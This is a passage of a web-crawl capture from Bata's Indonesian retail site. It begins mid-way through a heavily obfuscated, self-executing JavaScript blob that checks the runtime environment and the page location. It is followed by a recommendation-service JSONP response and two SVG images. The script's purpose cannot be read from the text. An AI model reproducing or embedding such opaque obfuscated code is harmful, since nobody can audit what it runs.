mN0aW9uKHMsdSx2LHcseCx5LH'+'ope3JldHVybiBzKHUsdix3LHgseSx6KTt'+'9LGNbSigweDU1YSwnaEZYMCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgpe3JldHVybiBzK'+'HUsdix3LHgpO30sY1tKKDB4MzFhLCdvbX'+'FYJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+_0x3442632u(0x14c)+_0x3442632u(0x203)+_0x3442632u(0x1bb)+'krJ10nLGNbSigweDQzYSwnVEpoZicpXT1'+'KKDB4MzgyLCd5JGtSJykrSigweDNmMSwn'+'dXZCeScpK0ooMHg1N2EsJ3khUFMnKStKK'+_0x3442632u(0x1c8)+'coSGk2JyldPUooMHgzNTUsJ0hzdXknKSt'+_0x3442632u(0x146)+_0x3442632u(0xb9)+_0x3442632u(0xec)+_0x3442632u(0x1e1)+'wJykrSigweDM5NywnYXNzJScpK0ooMHg0'+_0x3442632u(0x183)+'yksY1tKKDB4NDczLCd6cDNVJyldPWZ1bm'+_0x3442632u(0x107))+('dSl7cmV0dXJuIHN8fHU7fSxjW0ooMHgyO'+_0x3442632u(0xc5)+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+'gcyh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+_0x3442632u(0xc0)+'iBzPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+'Usdil7dmFyIHc9cz9mdW5jdGlvbigpe3Z'+'hciBLPV8weDQ4NDk2OTRkO2lmKHYpe3Zh'+'ciB4PXZbSygweDRjMCwna1kyRCcpXSh1L'+'GFyZ3VtZW50cyk7cmV0dXJuIHY9bnVsbC'+_0x3442632u(0xb6)+'gcz0hW10sdzt9O30oKTtmdW5jdGlvbiBq'+'KHMsdSl7dmFyIEw9Six2PXt9O3ZbTCgwe'+'DIwOCwndXZCeScpXT1kW0woMHg0MTUsJy'+'ZXQW0nKV0sdltMKDB4MzgzLCdDJkNuJyl'+_0x3442632u(0x16e)+'ZXR1cm4gZFtNKDB4MjJmLCdIc3V5JyldK'+'HosQSk7fSx2W0woMHgxZTYsJ3kka1InKV'+'09ZFtMKDB4MWNmLCc2UyFzJyldLHZbTCg'+'weDNlZiwnZVhsMCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DFlMiwna2pUJScpXSh6LEEpO30sdltMKD'+'B4Mzg5LCdrWTJEJyldPWRbTCgweDMyYSw'+'nY0ZRWycpXSx2W0woMHgyODQsJ0MmQ24n'+'KV09ZFtMKDB4M2Q5LCdlNF1sJyldLHZbT'+_0x3442632u(0x1d0)+_0x3442632u(0x143)+_0x3442632u(0x158)+_0x3442632u(0xa3)+'Hkpe3ZhciBQPUw7cmV0dXJuIGRbUCgweD'+_0x3442632u(0xd0))+(_0x3442632u(0x124)+'iB4IGluIHMpaWYoZFtMKDB4NTE5LCdDJk'+_0x3442632u(0x1c4)+'oJ10sdSkmJmZ1bmN0aW9uKHkseil7dmFy'+'IFE9TCxBPWRbUSgweDQ5ZSwnZWFEKicpX'+'ShnLHRoaXMsZnVuY3Rpb24oKXt2YXIgUj'+'1RLEM9e307Q1tSKDB4NDI5LCdZUmRoJyl'+'dPXdbUigweDIzZiwnZ3VQZCcpXTt2YXIg'+'RD1DLEU9d1tSKDB4NTY4LCdVR1E3JyldK'+'HR5cGVvZiB3aW5kb3csd1tSKDB4M2RkLC'+'duUWVUJyldKT93aW5kb3c6d1tSKDB4Mjk'+'3LCdHbVV3JyldKHR5cGVvZiBwcm9jZXNz'+'LHdbUigweDJhNSwnNU5MKScpXSkmJndbU'+'igweDJhMSwnNU5MKScpXSh0eXBlb2Ygcm'+'VxdWlyZSx3W1IoMHgyNWYsJyZXQW0nKV0'+_0x3442632u(0x1c2)+'ZW9mIGdsb2JhbCx3W1IoMHg0NjcsJ1AmS'+'UgnKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEc9bmV3IEVbKFM'+'oMHg0YmEsJ2hGWDAnKSkrJ3AnXShEW1Mo'+_0x3442632u(0xe6)+_0x3442632u(0xde)+'R1cm4gd1tSKDB4MzljLCdbWXFdJyldKEY'+_0x3442632u(0xf5)+_0x3442632u(0xa6)+_0x3442632u(0xf1)+'lxXScpKydoJ10pO0IrKylpZihkW1EoMHg'+'zNTAsJ1l4dUgnKV0oeVtRKDB4M2Y0LCco'+'SGk2JykrUSgweDQzYiwnXnpeXicpXSh6W'+_0x3442632u(0x180)+'JuO3JldHVy')+(_0x3442632u(0x129)+'XJuIHNbeF07fWZ1bmN0aW9uIGsocyl7dm'+'FyIFQ9Six1PW5ldyBSZWdFeHAoZFtUKDB'+'4MmVjLCc2JSVTJyldLCdnJyksdj1kW1Qo'+'MHg0NzAsJzYlJVMnKV1bVCgweDQwZSwnW'+'Xh1SCcpKydjZSddKHUsJycpLHU9ZFtUKD'+'B4MzY2LCdOc0BbJyldKGJ0b2EscylbVCg'+'weDMyNywnTnNAWycpXSgnPScsMHg0KVtU'+'KDB4NGMzLCdOc0BbJyldKCcuJylbVCgwe'+'DQwYSwnenAzVScpXSgnJylbVCgweDNhNC'+'wnWVJkaCcpKydzZSddKClbVCgweDNjOSw'+'nSHN1eScpXSgnJykscz11W1QoMHg1Mjcs'+_0x3442632u(0x1d8)+'yxmdW5jdGlvbih3KXt2YXIgVT1UO3JldH'+_0x3442632u(0x11b)+'pK1UoMHgyMmQsJ2hGWDAnKSsnZGUnXShk'+_0x3442632u(0x148)+'2Y2LCdHbVV3JyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1kW1UoMHgyZmUsJ2glUU0nKV0'+'od1tVKDB4M2RmLCdlYUQqJykrVSgweDQx'+'NCwnNlMhcycpXSgweDApLDB4ZCkpP3c6Z'+'FtVKDB4NGE2LCdUSmhmJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1QoMHg'+_0x3442632u(0xbc)+'ZFtUKDB4Mjg2LCd5IVBTJyldKGRbVCgwe'+'DIyOCwnZTRdbCcpXShkW1QoMHg0NDYsJz'+'YlJVMnKV0oZFtUKDB4MWRjLCckUGlRJyl'+'dKGRbVCgweDUyNCwnTnNAWycpXSh2LGRb'+'VCgweDUyZCwnaCVRTScpXSksZFtUKDB4N'+_0x3442632u(0x122)+'4nKSsnY2Un')+('XSh1LCcnKSksJy8nKSxzKSxkW1QoMHg0Y'+'TAsJ3V2QnknKV0pO312YXIgbCxtLG8scC'+'xxPW5ldyBSZWdFeHAoZFtKKDB4NDIyLCd'+'USmhmJyldLCdnJyk7bD1kW0ooMHgzYTgs'+'J0N3WVonKV0sbT1xLG89ZnVuY3Rpb24oK'+'Xt2YXIgVj1KLHM9e307c1tWKDB4MzU5LC'+'d0Jig2JyldPWZ1bmN0aW9uKHgseSx6LEE'+'sQixDLEQsRSxGLEcsSCl7dmFyIFc9Vjty'+'ZXR1cm4gZFtXKDB4NGI0LCdralQlJyldK'+_0x3442632u(0x1aa)+'xzW1YoMHgzODUsJ2tqVCUnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgWD1WO3JldHVybiBk'+'W1goMHgxYmQsJ0hzdXknKV0oeixBKTt9L'+'HNbVigweDRjYywnb21xWCcpXT1mdW5jdG'+_0x3442632u(0x1c6)+'WO3JldHVybiBkW1koMHg0Y2EsJ0MmQ24n'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1YoM'+'HgxYjQsJ156Xl4nKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgWj1WO3JldHVybiB'+_0x3442632u(0x1ed)+'QSxCKTt9O3ZhciB1PXMsdj1kW1YoMHgzZ'+'TMsJyZXQW0nKV0od2luZG93LHt9KSx3PW'+'5ldyBSZWdFeHAoZFtWKDB4NDliLCdlWGw'+'wJyldLCdnJyksdz12W2RbVigweDMzYSwn'+_0x3442632u(0xcd)+'2NlJ10odywnJyldO3cmJihuZXcgdygweD'+'AsMHgwKVtWKDB4NDgzLCdZUmRoJyldPWR'+'bVigweDMyOCwnW1lxXScpXShrLGZ1bmN0'+'aW9uKCl7dmFyIGEwPVYseD11W2EwKDB4M'+'zAzLCdCQ2ZpJyldKGosdVthMCgweDQyNy'+'wnZ3VQZCcp')+(_0x3442632u(0x201)+'zRdLFsweDYsMHg2ZV0sWzB4NSwweDY1XS'+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+'4MiwweDYzXSxbMHgxLDB4NmZdLFsweDAs'+_0x3442632u(0x161)+'CgweDI0OCwnMmc0JScpXShqLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+'dVthMCgweDUyMiwnVTQpaycpXShqLHgsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKHA9ZFtKKDB4MmU1LCd'+'0Jig2JyldKHAsd2luZG93KSl8fChwPWRb'+'SigweDMyOSwnTnNAWycpXShqLHAsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+'B4YSwweDczXSxbMHg4LDB4NGNdLFsweDc'+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZFtKKDB4N'+'TEyLCd5IVBTJyldKHAsbFtKKDB4NTI3LC'+'dVR1E3JykrJ2NlJ10obSwnJyksbyk7fSg'+'pKTs=')))();}.toString();return _0x7790331.slice(_0x7790331.indexOf("{") + 1, _0x7790331.lastIndexOf("}"))})())),e[Y(0xc20,'AGl(')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/carousel-pdp?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&slotId=pdp-recommendations&slotConfigId=pdp_carousel_ID&slotConfigTemplate=slots%2Frecommendation%2FeinsteinRecommendedProducts.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%22pdp_carousel_ID%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FeinsteinRecommendedProducts.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 72
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"carousel-pdp":{"displayMessage":"carousel-pdp","recs":[],"recoUUID":"d2182de5-d7a7-44a0-9e9e-11c5d02f9829"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg
body_size: -56
content:
<?xml version="1.0" encoding="utf-8"?><svg width="50" height="50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="bdlds-rolling" style="background:0 0"><circle cx="50" cy="50" fill="none" stroke="#000" stroke-width="4" r="44" stroke-dasharray="207.34511513692632 71.11503837897544" transform="rotate(175.95 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1.5s" begin="0s" repeatCount="indefinite"/></circle></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg
body_size: -80
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="60" height="40" viewBox="0 0 60 40"><path fill="#e70000" d="M0 0h60v20H0z"/><path fill="#fff" d="M0 20h60v20H0z"/></svg>